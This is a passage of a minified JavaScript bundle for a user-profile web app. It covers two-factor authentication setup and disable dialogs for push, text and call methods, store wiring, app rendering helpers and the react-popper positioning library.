Authentication",buttonText:this.isPushEnabled?"DISABLE":"ENABLE",onClick:this.pushOnClick}),this.setupTextEnabled&&e.push({label:this.isTextEnabled?"Text Authentication Enabled - ("+this.userPhone+")":"Activate Text Authentication",buttonText:this.isTextEnabled?"DISABLE":"ENABLE",onClick:this.textOnClick}),this.setupCallEnabled&&e.push({label:this.isCallEnabled?"Call Authentication Enabled - ("+this.userPhone+")":"Activate Call Authentication",buttonText:this.isCallEnabled?"DISABLE":"ENABLE",onClick:this.callOnClick}),e}},{key:"mfaCheckboxRows",get:function(){var e=[],t=this.configuration&&this.configuration.checkboxLabels;return this.setupPushEnabled&&e.push({method:me.push,label:t&&t.push||"Push Authentication",onChange:this.pushOnChange,activeRow:this.step===ir.pushSetup,checked:this.isPushEnabled}),this.setupTextEnabled&&e.push({method:me.text,label:t&&t.text||"Text Authentication",onChange:this.textOnChange,activeRow:this.step===ir.textSetup,checked:this.isTextEnabled}),this.setupCallEnabled&&e.push({method:me.call,label:t&&t.call||"Call Authentication",onChange:this.callOnChange,activeRow:this.step===ir.callSetup,checked:this.isCallEnabled}),e}},{key:"confirmPushDisableHeading",get:function(){return this.configuration&&this.configuration.confirmPushDisableHeading||"Are you sure you want to disable Two-Factor Authentication"}},{key:"confirmPushDisableMessage",get:function(){return this.configuration&&this.configuration.confirmPushDisableMessage||"This will disable Push Authentication for your account. To re-enable Push Authentication, you will have to re-register your device."}},{key:"confirmTextDisableHeading",get:function(){return this.configuration&&this.configuration.confirmTextDisableHeading||"Are you sure you want to disable Two-Factor Authentication"}},{key:"confirmTextDisableMessage",get:function(){return this.configuration&&this.configuration.confirmTextDisableMessage||"This will disable Text Authentication for your account. To re-enable Text Authentication, you will have to re-register your device."}},{key:"confirmCallDisableHeading",get:function(){return this.configuration&&this.configuration.confirmPushDisableHeading||"Are you sure you want to disable Two-Factor Authentication"}},{key:"confirmCallDisableMessage",get:function(){return this.configuration&&this.configuration.confirmCallDisableMessage||"This will disable Call Authentication for your account. To re-enable Call Authentication, you will have to re-register your device."}}]),t}(),si.componentKey="mfaSetup",Go=J((Ko=ui).prototype,"step",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return ir.default}}),Bo=J(Ko.prototype,"setupPushEnabled",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Uo=J(Ko.prototype,"setupTextEnabled",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ho=J(Ko.prototype,"setupCallEnabled",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Wo=J(Ko.prototype,"showConfirmDialog",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Zo=J(Ko.prototype,"confirmDialogProps",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),J(Ko.prototype,"isPushEnabled",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"isPushEnabled"),Ko.prototype),J(Ko.prototype,"isTextEnabled",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"isTextEnabled"),Ko.prototype),J(Ko.prototype,"isCallEnabled",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"isCallEnabled"),Ko.prototype),J(Ko.prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"configuration"),Ko.prototype),J(Ko.prototype,"userPhone",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"userPhone"),Ko.prototype),J(Ko.prototype,"enabled2FAMethods",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"enabled2FAMethods"),Ko.prototype),J(Ko.prototype,"displayType",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"displayType"),Ko.prototype),J(Ko.prototype,"mfaDrilldownRows",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"mfaDrilldownRows"),Ko.prototype),J(Ko.prototype,"mfaCheckboxRows",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"mfaCheckboxRows"),Ko.prototype),J(Ko.prototype,"confirmPushDisableHeading",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"confirmPushDisableHeading"),Ko.prototype),J(Ko.prototype,"confirmPushDisableMessage",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"confirmPushDisableMessage"),Ko.prototype),J(Ko.prototype,"confirmTextDisableHeading",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"confirmTextDisableHeading"),Ko.prototype),J(Ko.prototype,"confirmTextDisableMessage",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"confirmTextDisableMessage"),Ko.prototype),J(Ko.prototype,"confirmCallDisableHeading",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"confirmCallDisableHeading"),Ko.prototype),J(Ko.prototype,"confirmCallDisableMessage",[q.computed],Object.getOwnPropertyDescriptor(Ko.prototype,"confirmCallDisableMessage"),Ko.prototype),J(Ko.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(Ko.prototype,"initialize"),Ko.prototype),Fo=J(Ko.prototype,"getSetupMfaSettings",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e.setupPushEnabled=!0,e.setupTextEnabled=!0,e.setupCallEnabled=!0;case 3:case"end":return t.stop()}},t)}))}}),Vo=J(Ko.prototype,"confirmDisablePush",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.confirmDialogProps={heading:e.confirmPushDisableHeading,message:e.confirmPushDisableMessage,onConfirm:function(){return e.mfaDisable(me.push)},onCancel:e.cancelConfirmDialog,isOpen:!0},e.showConfirmDialog=!0}}}),Qo=J(Ko.prototype,"confirmDisableText",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.confirmDialogProps={heading:e.confirmTextDisableHeading,message:e.confirmTextDisableMessage,onConfirm:function(){return e.mfaDisable(me.text)},onCancel:e.cancelConfirmDialog,isOpen:!0},e.showConfirmDialog=!0}}}),Jo=J(Ko.prototype,"confirmDisableCall",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.confirmDialogProps={heading:e.confirmCallDisableHeading,message:e.confirmCallDisableMessage,onConfirm:function(){return e.mfaDisable(me.call)},onCancel:e.cancelConfirmDialog,isOpen:!0},e.showConfirmDialog=!0}}}),qo=J(Ko.prototype,"pushOnChange",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t&&t.target&&t.target.checked&&!e.isPushEnabled?e.setStep(ir.pushSetup):e.isPushEnabled?e.confirmDisablePush():e.setStep(ir.default)}}}),Xo=J(Ko.prototype,"textOnChange",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t&&t.target&&t.target.checked&&!e.isTextEnabled?e.setStep(ir.textSetup):e.isTextEnabled?e.confirmDisableText():e.setStep(ir.default)}}}),$o=J(Ko.prototype,"callOnChange",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t&&t.target&&t.target.checked&&!e.isCallEnabled?e.setStep(ir.callSetup):e.isCallEnabled?e.confirmDisableCall():e.setStep(ir.default)}}}),ei=J(Ko.prototype,"pushOnClick",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.isPushEnabled?e.confirmDisablePush():e.setStep(ir.pushSetup)}}}),ti=J(Ko.prototype,"textOnClick",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.isTextEnabled?e.confirmDisableText():e.setStep(ir.textSetup)}}}),ri=J(Ko.prototype,"callOnClick",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.isCallEnabled?e.confirmDisableCall():e.setStep(ir.callSetup)}}}),ni=J(Ko.prototype,"setStep",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=Object(Q.a)(V.a.mark(function t(r){return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:r===ir.pushSetup&&e.setupPushEnabled?e.step=r:r===ir.callSetup&&e.setupCallEnabled?e.step=r:r===ir.textSetup&&e.setupTextEnabled?e.step=r:r===ir.default&&(e.step=r);case 1:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}()}}),oi=J(Ko.prototype,"finishSetup",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.storeContext.appStore,t.next=3,r.refreshUser();case 3:e.setStep(ir.default);case 4:case"end":return t.stop()}},t)}))}}),ii=J(Ko.prototype,"cancelConfirmDialog",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.showConfirmDialog=!1}}}),ai=J(Ko.prototype,"mfaDisable",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=Object(Q.a)(V.a.mark(function t(r){var n,o,i,a;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.storeContext,o=n.kurtosysApiStore,i=n.appStore,a={body:{type:r}},t.prev=2,t.next=5,o.mfaDisable.callApi(a);case 5:if(!t.sent.ok){t.next=10;break}return t.next=9,i.refreshUser();case 9:return t.abrupt("return");case 10:t.next=14;break;case 12:t.prev=12,t.t0=t.catch(2);case 14:e.showConfirmDialog=!1;case 15:case"end":return t.stop()}},t,null,[[2,12]])}));return function(e){return t.apply(this,arguments)}}()}}),Ko),Vi=(pi=li=function(e){function t(){return Object(l.a)(this,t),h(this,g(t).apply(this,arguments))}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}}]),t}(),li.componentKey="phoneNumber",J((ci=pi).prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(ci.prototype,"configuration"),ci.prototype),J(ci.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(ci.prototype,"initialize"),ci.prototype),ci),Qi=function(){function e(t,r,n,o){Object(l.a)(this,e),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.queryStore=void 0,this.userDetailStore=void 0,this.messageStore=void 0,this.resetPasswordStore=void 0,this.mfaSetupStore=void 0,this.mfaSetupPushStore=void 0,this.mfaSetupTextStore=void 0,this.mfaSetupCallStore=void 0,this.phoneNumberStore=void 0,this.assuranceStore=void 0,this.impersonationStore=void 0,this.templateStore=n,this.kurtosysApiStore=new Ki(this),this.translationStore=new Gi(this),this.queryStore=new Wi(this),this.messageStore=new Zi(this),this.appStore=new di(t,r,this,o),this.userDetailStore=new Ge(this),this.resetPasswordStore=new je(this),this.mfaSetupStore=new Fi(this),this.mfaSetupPushStore=new lt(this),this.mfaSetupTextStore=new ur(this),this.mfaSetupCallStore=new _r(this),this.phoneNumberStore=new Vi(this),this.assuranceStore=new Mn(this),this.impersonationStore=new Hn(this),this.initialize()}return Object(p.a)(e,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"registerStore",value:function(e,t){}},{key:"providerProps",get:function(){return{appStore:this.appStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,messageStore:this.messageStore,queryStore:this.queryStore,userDetailStore:this.userDetailStore,resetPasswordStore:this.resetPasswordStore,mfaSetupStore:this.mfaSetupStore,mfaSetupPushStore:this.mfaSetupPushStore,mfaSetupTextStore:this.mfaSetupTextStore,mfaSetupCallStore:this.mfaSetupCallStore,phoneNumberStore:this.phoneNumberStore,assuranceStore:this.assuranceStore,impersonationStore:this.impersonationStore}}}]),e}();function Ji(e,t,r){var n=function(e,t,r){var n=new u.helpers.AppParamsHelper(e,t).getAppParamsFromElement(),o=n.configurationKey,i=void 0===o?"default":o,a=n.styleKey,s=void 0===a?"default":a,c=n.applicationCode,l=void 0===c?"":c,p="".concat(r.storeKey,"-").concat(i,"-").concat(s).concat(l.length>0?"-".concat(l):"");return n.storeKey||p}(e,t,r);return window[n]||(window[n]=new Qi(e,t,po.TEMPLATE_STORE,r)),window[n]}var qi=r(19),Xi=r(31);function $i(e,t){var r;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return ea(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ea(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function ea(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}r.d(t,"getApplicationCode",function(){return oa}),r.d(t,"addEventListeners",function(){return sa}),r.d(t,"removeEventListeners",function(){return ua}),r.d(t,"addManagerEventListeners",function(){return ca}),r.d(t,"removeManagerEventListeners",function(){return la}),r.d(t,"handleAppRender",function(){return pa});var ta=new Ce.a,ra=window.location.href,na=!ta.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function oa(){var e=Xi.CURRENT_SCRIPT;if(e){var t=e.src,r=/\/apps\/(.*)\/main-ksys-(.*)\.js$/.exec(t);if(r&&r.length>1)return n(r,2)[1]}}na&&ca();var ia=function(e){return!(e.dataset&&"true"===e.dataset.dynamicLoad&&"true"!==e.dataset.embedAdded)};function aa(e){var t=oa();e||(e=u.appsManager.utils.getElementsForManifest(ta).filter(ia)),na&&(e=e.filter(function(e){return e&&e.dataset&&"true"===e.dataset.managerInitialized}));var r=e.filter(function(e){var r=u.utils.element.getOrchestratedDataset(e).applicationCode;return!t||!r||t===r});if(r&&r.length>0){var n,o=$i(r);try{for(o.s();!(n=o.n()).done;){var a=n.value;if(!a.dataset||"true"!==a.dataset.initialized){var l=Ji(a,ra,ta),p=l&&l.providerProps||{};s.a.render(i.a.createElement(c.Provider,p,i.a.createElement(Qn,null)),a),a.dataset.initialized="true"}}}catch(f){o.e(f)}finally{o.f()}}}function sa(){ua(),document.addEventListener(qi.a.KSYS_APP_EMBED_ADDED,da),document.addEventListener(qi.a.KSYS_APP_PREVIEW_UPDATED,ya)}function ua(){document.removeEventListener(qi.a.KSYS_APP_EMBED_ADDED,da),document.addEventListener(qi.a.KSYS_APP_PREVIEW_UPDATED,ya)}function ca(){document.addEventListener(qi.a.KSYS_APP_MANAGER_INITIALIZED,fa)}function la(){document.removeEventListener(qi.a.KSYS_APP_MANAGER_INITIALIZED,fa)}function pa(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=e.target;if(r){var n=u.utils.element.getOrchestratedDataset(r);if(n){var o=n.ksysAppTemplateId,i=n.initialized;console.log({initialized:i}),"true"===i&&!t||o!==ta.ksysAppTemplateId||(console.log("New App render fired",r),aa([r]))}}}function fa(e){pa(e)}function da(e){var t=e.target;t&&(t.dataset.embedAdded="true",pa(e))}function ya(e){var t=e.target;if(t){var r=Ji(t,ra,ta);r&&r.appStore&&r.appStore.loadPreviewContext&&r.appStore.loadPreviewContext()}}aa(),sa(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(e){e.unregister()})},function(e,t,r){"use strict";r.r(t);var n=r(78),o=r.n(n),i=r(24),a=r.n(i),s=r(33),u=r.n(s),c=r(9),l=r.n(c),p=r(12),f=r.n(p),d=r(1),y=r(57),h=r(79),g=r.n(h)()({setReferenceNode:void 0,referenceNode:void 0}),m=function(e){function t(){var t;return t=e.call(this)||this,f()(l()(l()(t)),"setReferenceNode",function(e){e&&t.state.context.referenceNode!==e&&t.setState(function(t){var r=t.context;return{context:a()({},r,{referenceNode:e})}})}),t.state={context:{setReferenceNode:t.setReferenceNode,referenceNode:void 0}},t}return u()(t,e),t.prototype.render=function(){return d.createElement(g.Provider,{value:this.state.context},this.props.children)},t}(d.Component),b=function(e){return Array.isArray(e)?e[0]:e},v=function(e){if("function"===typeof e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return e.apply(void 0,r)}},O={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},_={},E=function(e){function t(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return t=e.call.apply(e,[this].concat(n))||this,f()(l()(l()(t)),"state",{data:void 0,placement:void 0}),f()(l()(l()(t)),"popperInstance",void 0),f()(l()(l()(t)),"popperNode",null),f()(l()(l()(t)),"arrowNode",null),f()(l()(l()(t)),"setPopperNode",function(e){e&&t.popperNode!==e&&(v(t.props.innerRef,e),t.popperNode=e,t.updatePopperInstance())}),f()(l()(l()(t)),"setArrowNode",function(e){t.arrowNode=e}),f()(l()(l()(t)),"updateStateModifier",{enabled:!0,order:900,fn:function(e){var r=e.placement;return t.setState({data:e,placement:r}),e}}),f()(l()(l()(t)),"getOptions",function(){return{placement:t.props.placement,eventsEnabled:t.props.eventsEnabled,positionFixed:t.props.positionFixed,modifiers:a()({},t.props.modifiers,{arrow:a()({},t.props.modifiers&&t.props.modifiers.arrow,{enabled:!!t.arrowNode,element:t.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:t.updateStateModifier})}}),f()(l()(l()(t)),"getPopperStyle",function(){return t.popperNode&&t.state.data?a()({position:t.state.data.offsets.popper.position},t.state.data.styles):O}),f()(l()(l()(t)),"getPopperPlacement",function(){return t.state.data?t.state.placement:void 0}),f()(l()(l()(t)),"getArrowStyle",function(){return t.arrowNode&&t.state.data?t.state.data.arrowStyles:_}),f()(l()(l()(t)),"getOutOfBoundariesState",function(){return t.state.data?t.state.data.hide:void 0}),f()(l()(l()(t)),"destroyPopperInstance",function(){t.popperInstance&&(t.popperInstance.destroy(),t.popperInstance=null)}),f()(l()(l()(t)),"updatePopperInstance",function(){t.destroyPopperInstance();var e=l()(l()(t)).popperNode,r=t.props.referenceElement;r&&e&&(t.popperInstance=new y.a(r,e,t.getOptions()))}),f()(l()(l()(t)),"scheduleUpdate",function(){t.popperInstance&&t.popperInstance.scheduleUpdate()}),t}u()(t,e);var r=t.prototype;return r.componentDidUpdate=function(e,t){this.props.placement!==e.placement||this.props.referenceElement!==e.referenceElement||this.props.positionFixed!==e.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==e.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),t.placement!==this.state.placement&&this.scheduleUpdate()},r.componentWillUnmount=function(){v(this.props.innerRef,null),this.destroyPopperInstance()},r.render=function(){return b(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},t}(d.Component);f()(E,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var w=y.a.placements;function I(e){var t=e.referenceElement,r=o()(e,["referenceElement"]);return d.createElement(g.Consumer,null,function(e){var n=e.referenceNode;return d.createElement(E,a()({referenceElement:void 0!==t?t:n},r))})}var C=r(80),P=r.n(C),j=function(e){function t(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return t=e.call.apply(e,[this].concat(n))||this,f()(l()(l()(t)),"refHandler",function(e){v(t.props.innerRef,e),v(t.props.setReferenceNode,e)}),t}return u()(t,e),t.prototype.render=function(){return P()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),b(this.props.children)({ref:this.refHandler})},t}(d.Component);function M(e){return d.createElement(g.Consumer,null,function(t){var r=t.setReferenceNode;return d.createElement(j,a()({setReferenceNode:r},e))})}r.d(t,"Popper",function(){return I}),r.d(t,"placements",function(){return w}),r.d(t,"Manager",function(){return m}),r.d(t,"Reference",function(){return M})}]);
//# sourceMappingURL=main-ksys-app-user-profile.js.map